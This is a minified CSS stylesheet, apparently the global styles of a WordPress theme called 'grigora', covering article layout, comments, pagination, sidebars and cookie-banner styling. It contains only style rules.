img{width:55%;border-radius:50%;margin-bottom:0}.article .author-descp .details{width:70%}@media (max-width: 768px){.article .author-descp .details{width:100%;text-align:center}}.article .author-descp .details h3{font-size:1.313rem;margin-bottom:1rem}.article .author-descp .details p{font-size:0.938rem}.article .author-descp .details a{color:#000;text-decoration:none}.article .post-container{padding-top:3rem;padding-bottom:1rem;border-bottom:1px solid #aaaaaa}@media (max-width: 768px){.article .post-container{padding-bottom:0;border-bottom:none}}.article .post-container .post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:2rem;margin-bottom:2rem}@media (max-width: 768px){.article .post-container .post{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid #aaaaaa;padding-bottom:2rem}}.article .post-container .post .archive-thumbnail{min-width:150px;max-width:500px;width:35%}.article .post-container .post .archive-thumbnail img{border-radius:0.25rem;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (max-width: 768px){.article .post-container .post .archive-thumbnail{max-width:100%;width:100%;height:100%}}.article .post-container .post .post-desc{-webkit-box-flex:1;-ms-flex:1;flex:1}.article .post-container .post .post-desc h3{margin-bottom:1rem}.article .post-container .post .post-desc p{color:#454545;margin-bottom:1rem}.article .post-container .post .post-desc a{color:#000;text-decoration:none}@media (max-width: 768px){.article .post-container .post .post-desc .read-btn{float:right}}.article .post-container .post .post-desc .meta{display:-webkit-box;display:-ms-flexbox;display:flex}.article .post-container .post .post-desc .meta span{font-size:13px;font-weight:700;margin-bottom:1rem}.article .post-container .search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0.5rem;background-color:#e9e9e9;border:1px solid #888888;border-radius:0.25rem;margin:3rem 0;gap:0.5rem}.article .post-container .search-box .search-field{font-size:1rem;outline:none;padding:0.5rem;background-color:#e9e9e9;border-top:none;border-left:none;border-right:none;border-bottom-color:#000000;width:100vw}.article .post-container .search-box .search-field::-webkit-input-placeholder{color:#000000;font-size:16px}.article .post-container .search-box .search-icon{border:none;background-color:transparent}.article .post-container .search-box .search-icon:hover{cursor:pointer}.article .post-container .search-box .search-icon svg{width:20px;height:20px}.article .pagination{margin:2rem 0}@media (max-width: 768px){.article .pagination{margin-top:0;padding-bottom:2rem;border-bottom:1px solid #aaaaaa}}.article .pagination .screen-reader-text{display:none}.article .pagination .nav-links{text-align:center}.article .pagination .nav-links a{color:#000}.article .pagination .prev{text-decoration:none;background-color:#c4c4c4;padding:0.25rem 1rem;border-radius:0.25rem;float:left;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .pagination .prev:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .pagination .next{text-decoration:none;background-color:#c4c4c4;padding:0.25rem 1rem;border-radius:0.25rem;float:right;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .pagination .next:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .seperator{position:relative}.article .seperator::after{content:">"}.article article.single-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .wp-block-button a{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .wp-block-button a:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .breadcrumb{color:#454545;margin:1rem 0;list-style:none}.article .breadcrumb li{display:inline;margin-right:0.3rem}.article .breadcrumb a{color:#454545;word-break:normal}.article .breadcrumb a:first-child{margin-left:0}.article .post-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .post-header .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .feature-img img{height:auto;max-width:100%;vertical-align:bottom;margin-bottom:0.5rem;margin-top:0.5rem}.article p{font-size:0.938rem;margin-bottom:1rem}.article p a{color:#0170b9}.article p img{vertical-align:middle}.article .post-title{font-size:1.875rem}.article .post-meta{color:#454545}.article .post-meta a{color:#454545;text-decoration:none}.article .social{margin-bottom:1rem}.article .social a{margin-right:0.5rem}.article .social a svg{width:20px;height:20px}.article .social a:nth-child(1){color:#24a1f2}.article .social a:nth-child(2){color:#3b5998}.article .social a:nth-child(3){color:#1777b6}.article .social a:nth-child(4){color:#ca3828}.article .social a:nth-child(5){color:#479425}.article .social a:nth-child(6){color:#d34836}.article .social a:nth-child(7){color:#2a2a2c}.article .wp-block-quote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.article .wp-block-quote p{font-size:1.188rem}.article .wp-block-quote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.article .wp-block-table{margin-bottom:1rem}.article .wp-block-table table{border-collapse:collapse;width:100%}.article .wp-block-table table td,.article .wp-block-table table th{border:1px solid #000}.article .wp-block-table table th,.article .wp-block-table table td{padding:1rem}.article table{border-collapse:collapse;width:100%}.article table td,.article table th{border:1px solid #000}.article table th,.article table td{padding:1rem}.article .wp-block-preformatted{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-code{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-button{width:100%}.article .wp-block-button .wp-block-button__link{display:block;text-align:center;text-decoration:none;padding:0.5rem 1rem;margin-bottom:1rem;border-radius:0.25rem}.article .wp-block-separator{color:#c4c4c4;margin-bottom:1rem}.article .blocks-gallery-item img{margin-bottom:0}.article .blocks-gallery-grid{margin-left:0}.article .cat{padding:1rem 0;margin-bottom:0;border-top:1px solid #aaaaaa}.article .tag{padding:1rem 0;margin-bottom:0;border-top:1px solid #aaaaaa}.article .cat-name{color:#000;margin-right:0.5rem}.article .cat-name::after{content:","}.article .cat-name:last-child::after{content:none}.article .post-pagination{padding:1rem 0;border-top:1px solid #aaaaaa}@media (max-width: 768px){.article .post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem}}.article .post-pagination .pagination-prev-post{float:left;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-prev-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .post-pagination .pagination-next-post{float:right;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-next-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.article .post-pagination .pagination-next-post{text-align:end}}.article .post-pagination a{color:#000;text-decoration:none}.article .seperator{position:relative}.article .seperator::after{content:">"}.article article.single-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .wp-block-button a{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .wp-block-button a:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .post-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article .post-header .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article p{font-size:0.938rem;margin-bottom:1rem}.article p a{color:#0170b9}.article p img{vertical-align:middle}.article li{font-size:0.938rem}.article .post-title{font-size:1.875rem}.article .social{margin-bottom:1rem}.article .social a{margin-right:0.5rem}.article .social a svg{width:20px;height:20px}.article .social a:nth-child(1){color:#24a1f2}.article .social a:nth-child(2){color:#3b5998}.article .social a:nth-child(3){color:#1777b6}.article .social a:nth-child(4){color:#ca3828}.article .social a:nth-child(5){color:#479425}.article .social a:nth-child(6){color:#d34836}.article .social a:nth-child(7){color:#2a2a2c}.article .wp-block-quote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.article .wp-block-quote p{font-size:1.188rem}.article .wp-block-quote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.article blockquote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.article blockquote p{font-size:1.188rem}.article blockquote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.article .wp-block-table{margin-bottom:1rem}.article .wp-block-table table{border-collapse:collapse;width:100%}.article .wp-block-table table td,.article .wp-block-table table th{border:1px solid #000}.article .wp-block-table table th,.article .wp-block-table table td{padding:1rem}.article .wp-block-preformatted{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-code{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.article .wp-block-button{width:100%}.article .wp-block-button .wp-block-button__link{display:block;text-align:center;text-decoration:none;padding:0.5rem 1rem;margin-bottom:1rem;border-radius:0.25rem}.article .wp-block-separator{color:#c4c4c4;margin-bottom:1rem}.article .blocks-gallery-item img{margin-bottom:0}.article .blocks-gallery-grid{margin-left:0}.article .cat{padding:1rem 0;border-top:1px solid #aaaaaa}.article .tag{padding:1rem 0;border-top:1px solid #aaaaaa}.article .cat-name{color:#000;margin-right:0.5rem}.article .cat-name::after{content:","}.article .cat-name:last-child::after{content:none}.article .post-pagination{padding:1rem 0;border-top:1px solid #aaaaaa}@media (max-width: 768px){.article .post-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem}}.article .post-pagination .pagination-prev-post{float:left;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-prev-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.article .post-pagination .pagination-next-post{float:right;background-color:#c4c4c4;padding:0.5rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.article .post-pagination .pagination-next-post:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.article .post-pagination .pagination-next-post{text-align:end}}.article .post-pagination a{color:#000;text-decoration:none}.search-not-found{color:#454545;font-size:1.125rem}.author-desc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:1rem 0;margin-bottom:1rem;border-top:1px solid #aaaaaa;border-bottom:1px solid #aaaaaa}.author-desc .avatar{width:30%;height:auto;text-align:center}.author-desc .avatar img{width:55%;max-width:9rem;border-radius:50%;margin-bottom:0}.author-desc .details{width:70%}.author-desc .details h4{font-weight:unset !important}.author-desc .details p{font-size:0.938rem}.author-desc .details a{color:#000;text-decoration:none}.wp-caption{max-width:100%}.comment-content pre{white-space:pre-line}.wp-block-pullquote{border-left:3px solid #c4c4c4}.wp-block-pullquote blockquote{border-left:none}.wp-block-pullquote p{font-style:italic;font-weight:700;font-size:1.188rem}.wp-block-pullquote .cite{font-weight:700;font-size:1.063rem}.related-posts{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3, 1fr);gap:1rem;padding:2rem 0 3rem 0;margin-bottom:3rem;border-bottom:1px solid #aaaaaa}@media (max-width: 768px){.related-posts{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1, 1fr)}.related-posts img{height:auto !important}}.related-posts h3{margin-bottom:0}.related-posts div{width:100%}.related-posts a{color:#000;font-size:0.938rem;text-decoration:none}.related-posts img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;margin-bottom:0}@media (max-width: 768px){.comment-section{border-bottom:1px solid #aaaaaa}}.comment-form textarea,.comment-form input{background-color:transparent !important;border:1px solid #aaaaaa !important}.comment-list{list-style:none}@media (max-width: 768px){.comment-list{margin-left:0}}.comment-list .children{list-style:none;margin-left:3rem}@media (max-width: 768px){.comment-list .children{margin-left:2rem}}.comment-list .comment-box{padding-top:1rem;border-bottom:1px solid #aaaaaa}.comment-list .comment-box .comment-awaiting-moderation{margin-bottom:0.5rem}.comment-list .comment-box .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex;gap:1rem}.comment-list .comment-box .comment-meta img.avatar{border-radius:50%}.comment-list .comment-box .comment-meta .fn{font-weight:700;font-style:normal;font-size:1rem;margin-bottom:1rem}.comment-list .comment-box .comment-meta .fn a{color:#000;font-style:normal;text-decoration:none}.comment-list .comment-box .comment-meta .comment-author-time{color:#7b7b7b;font-size:1rem;margin-top:0.5rem}.comment-list .comment-box .comment-meta .comment-author-time a{color:#0170b9}.comment-list .comment-box .comment-reply{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.comment-list .comment-box .comment-reply a{color:#000;padding:0.5rem 1rem;background-color:#c4c4c4;text-decoration:none}.comment-respond{margin-top:1rem}.comment-form-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.comment-form-comment label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.comment-form-author label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form-email{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.comment-form-email label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form-url{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.comment-form-url label{color:#000;font-weight:600;margin-bottom:0.5rem}.comment-form textarea,.comment-form input{font-size:1rem;background-color:#c4c4c4;outline:none;border-radius:0.25rem;border:none;padding:0.5rem}.form-submit .submit{cursor:pointer;color:#000;font-weight:600;padding:0.5rem;background-color:#c4c4c4;border:none;border-radius:0.25rem;width:100%}.comment-awaiting-moderation{margin-bottom:1rem !important}.required{color:red}.comment-reply-title a{color:#000;text-decoration:none}.comment-reply-title #cancel-comment-reply-link{color:#0170b9}.comment-list .comment-box .comment-reply a{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.comment-list .comment-box .comment-reply a:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.widget ul,.widget ol{margin:0;list-style:none}.widget ul li ul{margin-left:1em;margin-top:0.5em}.grigora-primary-sidebar{margin:3rem 0}.grigora-primary-sidebar .wp-block-pullquote{border-left:3px solid #c4c4c4}.grigora-primary-sidebar .wp-block-pullquote p{font-style:italic;font-weight:700;font-size:1.188rem}.grigora-primary-sidebar .wp-block-pullquote .cite{font-weight:700;font-size:1.063rem}.grigora-primary-sidebar a{color:#0170b9}.grigora-primary-sidebar h1,.grigora-primary-sidebar h2,.grigora-primary-sidebar h3,.grigora-primary-sidebar h4,.grigora-primary-sidebar h5,.grigora-primary-sidebar h6{margin-bottom:1rem}.grigora-primary-sidebar h2{font-size:1.688rem}.grigora-primary-sidebar h3{font-size:1.5rem}.grigora-primary-sidebar h4{font-size:1.438rem}.grigora-primary-sidebar h5{font-size:1.375rem}.grigora-primary-sidebar h6{font-size:1.313rem}.grigora-primary-sidebar .post-title{font-size:1.875rem}.grigora-primary-sidebar .wp-block-quote{font-weight:bold;font-style:italic;padding:1rem;margin:1rem 0;border-left:3px solid #c4c4c4}.grigora-primary-sidebar .wp-block-quote p{font-size:1.188rem}.grigora-primary-sidebar .wp-block-quote cite{color:#7a7a7a;font-size:1.063rem;font-weight:bold}.grigora-primary-sidebar .widget{margin-top:2rem}.grigora-primary-sidebar .wp-block-table{margin:1rem 0}.grigora-primary-sidebar .wp-block-table table{border-collapse:collapse;width:100%}.grigora-primary-sidebar .wp-block-table table td,.grigora-primary-sidebar .wp-block-table table th{border:1px solid #000}.grigora-primary-sidebar .wp-block-table table th,.grigora-primary-sidebar .wp-block-table table td{padding:1rem}.grigora-primary-sidebar .wp-block-preformatted{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.grigora-primary-sidebar .wp-block-code{padding:1rem;margin-bottom:1rem;background-color:#c4c4c4}.grigora-primary-sidebar .wp-block-button{width:100%}.grigora-primary-sidebar .wp-block-button .wp-block-button__link{display:block;text-align:center;text-decoration:none;padding:0.5rem 1rem;margin-bottom:1rem;border-radius:0.25rem}.grigora-primary-sidebar .wp-block-separator{color:#c4c4c4;margin:1rem 0}.grigora-primary-sidebar .blocks-gallery-item img{margin-bottom:0}.grigora-primary-sidebar .blocks-gallery-grid{margin-left:0}*{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box;scroll-behavior:smooth}.grigora_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%;margin:0 auto;max-width:1366px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}@media (max-width: 768px){.grigora_container{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}}.grigora_container .search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0.5rem 0;background-color:transparent;gap:0.5rem}.grigora_container .search-box svg{width:20px;height:20px}.grigora_container .search-box .search-field{font-size:1rem;outline:none;padding:0 0.5rem;background-color:transparent;border-top:1px solid #aaaaaa;border-left:1px solid #aaaaaa;border-right:1px solid #aaaaaa;width:100%;margin-top:0}@media (max-width: 768px){.grigora_container .search-box .search-field{width:100%}}.grigora_container .search-box .search-field::-webkit-input-placeholder{font-size:16px}.grigora_container .search-box .search-icon{border:1px solid #aaaaaa;background-color:transparent;margin-top:0;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.grigora_container .search-box .search-icon:hover{cursor:pointer;background-color:#aaaaaa}.grigora_container .search-box .search-icon svg{display:block}.grg-empty-canvas .post-bottom-p{margin:0}.grg-empty-canvas .article{width:100%;margin:0 !important;padding:0 !important}.grg-empty-canvas .grigora-primary-sidebar{display:none !important}.grg-empty-canvas .grigora_container{max-width:100% !important}body{background-color:#f2f2f2}p{font-size:13px}.wp-block-image{margin-bottom:0.5rem}h1,h2,h3,h4,h5,h6,p,dd,fieldset legend,blockquote,pre,hr,address,table{margin-bottom:1rem;word-break:break-word}ul,ol{margin:0 0 1rem 3rem}ul li,ol li{word-break:break-word}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}.grg-right-sidebar aside.grigora-primary-sidebar{border-left:1px solid #aaaaaa}.grg-left-sidebar aside.grigora-primary-sidebar{border-right:1px solid #aaaaaa}.read-btn{color:#000;text-decoration:none;background-color:#c4c4c4;padding:0.25rem 1rem;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.read-btn:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.form-submit .submit{background-color:#c4c4c4 !important;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.form-submit .submit:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.post-title{font-size:1.313rem}.page-title{font-size:1.875rem;margin-bottom:1rem}.not-found{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:55vh}.not-found h2{font-size:3rem}.not-found h4{font-size:1.125rem}main{position:relative}.to-top{cursor:pointer;display:none;position:fixed;bottom:3rem;padding:16px 17px;border:none;background-color:#c4c4c4;z-index:10;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;margin-top:0}.to-top:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.grigora-table-of-contents{padding:1rem;border:1px solid #aaaaaa;border-radius:5px;background-color:#fff;margin-bottom:1rem}.grigora-table-of-contents p{margin-bottom:0}.grigora-table-of-contents ol{margin-bottom:0}.grigora-table-of-contents .grigora-toc-headline{font-weight:700}.grigora-table-of-contents .toggle-toc{cursor:pointer;color:#0170b9}.grigora-table-of-contents .heading{margin-top:0.5rem}.grigora-table-of-contents a{text-decoration:none}.show-links{display:none}.cookie{position:fixed;display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;bottom:0;padding:1rem 2rem;background-color:#fff;gap:1rem;border-top:1px solid #aaaaaa;font-size:17px}@media (max-width: 768px){.cookie{font-size:14px}}.cookie .cookie-btn{cursor:pointer;border:none;padding:1rem;margin-right:100px;margin-left:50px}@media (max-width: 768px){.cookie .cookie-btn{margin-right:0px;margin-left:0px}}button,input,select,textarea{padding:0.5rem;font-size:100%;border:1px solid #aaaaaa;margin-top:0.5rem}input[type='button'],input[type='reset'],input[type='submit']{cursor:pointer;font-size:18px;padding:0.25rem 1rem;border:none;border-radius:0.25rem;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.grigora-primary-sidebar{width:30%;padding:0 2.5rem}@media (max-width: 768px){.grigora-primary-sidebar{width:100%;padding:0 1rem !important}}img{height:auto;max-width:100%}.wp-caption img[class*='wp-image-']{display:block;margin:0 auto 0;max-width:100%}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.page-numbers{margin:0 5px}.wp-caption-text{font-size:75%;padding-top:5px;opacity:0.8}.sticky{display:block}.gallery-caption{display:block}.bypostauthor{display:block}
/*# sourceMappingURL=global.min.css.map */